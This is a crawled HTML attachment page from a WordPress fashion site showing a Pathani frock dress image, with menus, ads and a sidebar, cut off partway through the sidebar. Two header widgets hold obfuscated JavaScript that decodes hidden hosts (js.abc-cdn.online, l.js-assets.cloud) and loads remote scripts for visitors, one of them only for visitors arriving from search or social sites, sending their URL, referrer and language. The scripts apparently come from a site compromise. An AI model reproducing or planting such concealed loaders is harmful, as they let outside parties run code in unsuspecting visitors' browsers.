

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fashioneven.com/pakistani-pathani-frock-dresses/pathani-dresses-for-women-afghani-designs-6/
body_size: 14175
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="google-site-verification" content="f-nlQgK_uZTAfxIwQVMj4F2RqcyEzmmvLHlzZv7hXvg" />
	<title>Pathani-dresses-for-women-afghani-designs-6 &#8211; FashionEven</title>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.fashioneven.com/xmlrpc.php">
	<link rel="shortcut icon" href="http://www.fashioneven.com/wp-content/uploads/2018/03/fav.png" />
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FashionEven &raquo; Feed" href="https://www.fashioneven.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fashioneven.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.fashioneven.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-headings-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-body-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css'  href='https://www.fashioneven.com/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css'  href='https://www.fashioneven.com/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css'  href='https://www.fashioneven.com/wp-content/themes/fashionistas/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
button, input[type="button"], input[type="reset"], input[type="submit"], #top-navigation, #top-navigation li:hover ul, #top-navigation li.sfHover ul, #main-navigation li:hover ul, #main-navigation li.sfHover ul, #main-navigation > .sf-menu > ul, .site-content [class*="navigation"] a, .widget-tab-nav li.active a, .widget-social-icons li a [class^="ico-"]:before, .site-footer { background: ; }
#main-navigation, .entry-footer, .page-header, .author-info, .site-content [class*="navigation"] a:hover, .site-content .post-navigation, .comments-title, .widget, .widget-title, ul.widget-tab-nav, .site-extra { border-color: ; }
.site-title a { color: ; }
.site-description { color: ; }
.entry-title, .entry-title a { color: ; }
body { color: ; }
h1, h2, h3, h4, h5, h6, button, input[type="button"], input[type="reset"], input[type="submit"], .site-title, .site-description, .sf-menu li a, .nav-open, .nav-close, .entry-meta, .author-info .author-links a, .site-content [class*="navigation"] a, .site-content .post-navigation span, .comment-list li.comment .comment-author .fn, .comment-list li.comment .comment-metadata a, .comment-list li.comment .reply a, #commentform label, .widget-tab-nav li a, .widget-entry-content span, .widget-entry-summary span, #widget-tab-tags, .site-footer { font-family: Droid Sans; }
body { font-family: Lato; }
</style>
<link rel='stylesheet' id='upw_theme_standard-css'  href='https://www.fashioneven.com/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=5.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.fashioneven.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.fashioneven.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.fashioneven.com/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.fashioneven.com/wp-content/themes/fashionistas/js/hoverIntent.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.fashioneven.com/wp-content/themes/fashionistas/js/superfish.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.fashioneven.com/wp-content/themes/fashionistas/js/settings.js?ver=5.4.2'></script>
<link rel='https://api.w.org/' href='https://www.fashioneven.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fashioneven.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fashioneven.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 5.4.2" />
<link rel='shortlink' href='https://www.fashioneven.com/?p=2769' />
<link rel="alternate" type="application/json+oembed" href="https://www.fashioneven.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fashioneven.com%2Fpakistani-pathani-frock-dresses%2Fpathani-dresses-for-women-afghani-designs-6%2F%23main" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fashioneven.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fashioneven.com%2Fpakistani-pathani-frock-dresses%2Fpathani-dresses-for-women-afghani-designs-6%2F%23main&#038;format=xml" />
<script type="text/javascript" async defer data-pin-color="gray" data-pin-height="28" data-pin-hover="true" src="https://www.fashioneven.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>	<script>
		jQuery(document).ready(function(){
		jQuery(".is-cropped img").each(function(){
			jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");
		});
		jQuery('.avatar').attr('style', 'min-width: unset; min-height: unset;');
	});
		</script>
	<!--[if lt IE 9]>
<script src="https://www.fashioneven.com/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
</head>
<body class="attachment attachment-template-default single single-attachment postid-2769 attachmentid-2769 attachment-jpeg">
	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
					</div>
	<!-- #top-navigation --></nav>
	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://www.fashioneven.com/" title="FashionEven"><img src="http://www.fashioneven.com/wp-content/uploads/2018/02/UpdatedLOGO.png" alt="FashionEven" /></a>
					<!-- .site-branding --></div>
		<div id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	<!-- #masthead --></header>
	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul id="menu-latest-fashion" class="menu"><li id="menu-item-5484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5484"><a href="http://www.fashioneven.com">Home</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/">Men</a>
<ul class="sub-menu">
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-52"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/dresses-latest-fashion-for-men/">Dresses</a>
	<ul class="sub-menu">
		<li id="menu-item-3957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3957"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/dresses-latest-fashion-for-men/party-dresses/">Party Dresses</a></li>
		<li id="menu-item-3407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3407"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/dresses-latest-fashion-for-men/summer-collection-dresses-latest-fashion-for-men/">Summer Collection</a></li>
		<li id="menu-item-1240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1240"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/dresses-latest-fashion-for-men/winter-collection/">Winter Collection</a></li>
	</ul>
</li>
	<li id="menu-item-3702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3702"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/men-beard-styles/">Beard Styles</a></li>
	<li id="menu-item-3406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3406"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/mehndi-designs-latest-fashion-for-men/">Mehndi Designs</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/haircuts-and-hairstyles/">Haircuts And Hairstyles</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/accessories/">Accessories</a></li>
	<li id="menu-item-3408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3408"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/shoes/">Shoes</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/">Women</a>
<ul class="sub-menu">
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-55"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/">Dresses</a>
	<ul class="sub-menu">
		<li id="menu-item-5876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5876"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/casual-dresses/">Casual Dresses</a></li>
		<li id="menu-item-3698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3698"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/partywear-for-women/">Party Dresses</a></li>
		<li id="menu-item-1241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1241"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/summer-collection/">Summer Collection</a></li>
		<li id="menu-item-1242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1242"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/winter-collection-dresses/">Winter Collection</a></li>
	</ul>
</li>
	<li id="menu-item-5939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5939"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/guide/">Fashion Guide</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/beauty-tips-for-men-and-women/">Makeup And Beauty</a></li>
	<li id="menu-item-1703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1703"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/accessories-latest-fashion-for-women/">Accessories</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/nail-art/">Nail Art</a></li>
	<li id="menu-item-3701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3701"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/hijab-styles/">Abaya And Hijab Styles</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/hairstyles/">Haircuts And Hairstyles</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/mehndi-designs/">Mehndi Designs</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1280"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/shoes-latest-fashion-for-women/">Shoes</a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/">Kids</a>
<ul class="sub-menu">
	<li id="menu-item-2258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2258"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/for-boys/">Little Boys</a>
	<ul class="sub-menu">
		<li id="menu-item-2260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2260"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/for-boys/dresses-latest-fashion-for-kids/">Dresses</a></li>
		<li id="menu-item-2261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2261"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/for-boys/haircuts-and-hairstyles-latest-fashion-for-kids/">Haircuts And Hairstyles</a></li>
	</ul>
</li>
	<li id="menu-item-2262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2262"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/for-girls/">Little Girls</a>
	<ul class="sub-menu">
		<li id="menu-item-2303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2303"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/for-girls/dresses-for-girls/">Dresses</a></li>
		<li id="menu-item-3745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3745"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/for-girls/haircuts-and-hairstyles-for-girls/">Haircuts And Hairstyles</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://www.fashioneven.com/category/wedding-trends-for-men-and-women/">Weddings</a>
<ul class="sub-menu">
	<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://www.fashioneven.com/category/wedding-trends-for-men-and-women/for-women/">Bridal</a></li>
	<li id="menu-item-1612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1612"><a href="https://www.fashioneven.com/category/wedding-trends-for-men-and-women/for-men/">Groom</a></li>
</ul>
</li>
<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-852"><a href="https://www.fashioneven.com/category/trendy-events-fashion/">Events</a>
<ul class="sub-menu">
	<li id="menu-item-853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-853"><a href="https://www.fashioneven.com/category/trendy-events-fashion/christmas-fashion/">Christmas Fashion</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://www.fashioneven.com/category/trendy-events-fashion/eid-festival-fashion/">Eid Festival Fashion</a></li>
	<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://www.fashioneven.com/category/trendy-events-fashion/halloween-fashion/">Halloween Fashion</a></li>
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-856"><a href="https://www.fashioneven.com/category/trendy-events-fashion/new-year-eve-fahsion/">New Year Eve Fashion</a></li>
	<li id="menu-item-3443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3443"><a href="https://www.fashioneven.com/category/trendy-events-fashion/pakistan-independence-day/">Pakistan Independence Day</a></li>
</ul>
</li>
<li id="menu-item-9563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9563"><a href="https://www.fashioneven.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-9397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9397"><a href="https://www.fashioneven.com/clothing-brands-sale-in-pakistan/">Sale</a></li>
</ul></div>	<!-- #main-navigation --></nav>
	<div id="main" class="site-main">
		<div class="clearfix container">
<div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
    </div>
	<div id="primary" class="content-area image-attachment">
		<div id="content" class="site-content" role="main">
			<article id="post-2769" class="post-2769 attachment type-attachment status-inherit hentry">
				<header class="entry-header">
					<h1 class="entry-title">Pathani-dresses-for-women-afghani-designs-6</h1>
					<div class="entry-meta">
						Published <span class="entry-date"><time class="entry-date" datetime="2017-04-25T12:18:07+00:00">April 25, 2017</time></span> at <a href="https://www.fashioneven.com/wp-content/uploads/2017/04/Pathani-dresses-for-women-afghani-designs-6.jpg" title="Link to full-size image">564 &times; 657</a> in <a href="https://www.fashioneven.com/pakistani-pathani-frock-dresses/" title="Return to Best Pakistani Pathani Frock Designs For 2024-2025" rel="gallery">Best Pakistani Pathani Frock Designs For 2024-2025</a>					</div><!-- .entry-meta -->
				</header><!-- .entry-header -->
				<div class="entry-content">
					<div class="entry-attachment">
						<div class="attachment">
							<a href="https://www.fashioneven.com/pakistani-pathani-frock-dresses/pathani-dresses-for-women-afghani-designs-new-styles/#main" title="Pathani-dresses-for-women-afghani-designs-6" rel="attachment"><img width="564" height="657" src="https://www.fashioneven.com/wp-content/uploads/2017/04/Pathani-dresses-for-women-afghani-designs-6.jpg" class="attachment-1200x1200 size-1200x1200" alt="new yellow pathani frock style dress designs 2017" srcset="https://www.fashioneven.com/wp-content/uploads/2017/04/Pathani-dresses-for-women-afghani-designs-6.jpg 564w, https://www.fashioneven.com/wp-content/uploads/2017/04/Pathani-dresses-for-women-afghani-designs-6-258x300.jpg 258w, https://www.fashioneven.com/wp-content/uploads/2017/04/Pathani-dresses-for-women-afghani-designs-6-26x30.jpg 26w" sizes="(max-width: 564px) 100vw, 564px" /></a>						</div><!-- .attachment -->
											</div><!-- .entry-attachment -->
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="3bff971994f5a5cfae0d55109237e3ea" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- fashioneven -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-2452776515265839"
     data-ad-slot="6183094116"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="3bff971994f5a5cfae0d55109237e3ea" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- fashioneven -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-2452776515265839"
     data-ad-slot="6183094116"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>				</div><!-- .entry-content -->
				<nav role="navigation" id="image-navigation" class="image-navigation">
					<div class="nav-previous"><a href='https://www.fashioneven.com/pakistani-pathani-frock-dresses/pathani-dresses-for-women-afghani-designs-5/#main'><span class="meta-nav">&larr;</span> Previous</a></div>
					<div class="nav-next"><a href='https://www.fashioneven.com/pakistani-pathani-frock-dresses/pathani-dresses-for-women-afghani-designs-7/#main'>Next <span class="meta-nav">&rarr;</span></a></div>
				</nav><!-- #image-navigation -->
				<footer class="entry-meta">
					Both comments and trackbacks are currently closed.				</footer><!-- .entry-meta -->
			</article><!-- #post-## -->
		</div><!-- #content -->
	</div><!-- #primary -->
<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.fashioneven.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><aside id="athemes_social_icons-3" class="widget widget_athemes_social_icons"><h3 class="widget-title">Stay Connected</h3><ul class="clearfix widget-social-icons">					<li class="widget-si-twitter"><a href="https://twitter.com/Fashion_Even" title="Twitter"><i class="ico-twitter"></i></a></li>
										<li class="widget-si-facebook"><a href="https://web.facebook.com/fashioneven" title="Facebook"><i class="ico-facebook"></i></a></li>
										<li class="widget-si-pinterest"><a href="https://www.pinterest.com/FasheveOfficial/" title="Pinterest"><i class="ico-pinterest"></i></a></li>
										<li class="widget-si-youtube"><a href="https://www.youtube.com/channel/UCgxoc1Dh5aFJWgNN9Pu3bIw" title="YouTube"><i class="ico-youtube"></i></a></li>
										<li class="widget-si-tumblr"><a href="http://fashioneven.tumblr.com/" title="Tumblr"><i class="ico-tumblr"></i></a></li>
										<li class="widget-si-instagram"><a href="https://www.instagram.com/fashioneven/" title="Instagram"><i class="ico-instagram"></i></a></li>
					<!-- .widget-social-icons --></ul></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img width="300" height="199" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-300x199.png" data-lazy-type="image" data-lazy-src="http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-300x199.png" class="lazy lazy-hidden lazy lazy vc_single_image-img attachment-medium lazy-loaded lazy-loaded lazy-loaded lazy-loaded lazy-loaded lazy-loaded" alt="" data-lazy-data-lazy-data-lazy-srcset="http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-300x199.png 300w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-150x100.png 150w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-260x173.png 260w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1.png 419w" data-lazy-data-lazy-data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-data-lazy-srcset="http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-300x199.png 300w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-150x100.png 150w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-260x173.png 260w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1.png 419w" data-lazy-data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-srcset="http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-300x199.png 300w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-150x100.png 150w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-260x173.png 260w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1.png 419w" data-lazy-sizes="(max-width: 300px) 100vw, 300px"><noscript><img width="300" height="199" src="http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-300x199.png" data-lazy-type="image" data-lazy-src="http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-300x199.png" class="lazy lazy vc_single_image-img attachment-medium lazy-loaded lazy-loaded lazy-loaded lazy-loaded lazy-loaded lazy-loaded" alt="" data-lazy-data-lazy-srcset="http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-300x199.png 300w, http://www.fashioneven.com/wp-content/uploads/2018/07/fashion-trends-fashioneven1-1-150x100.png 150w, 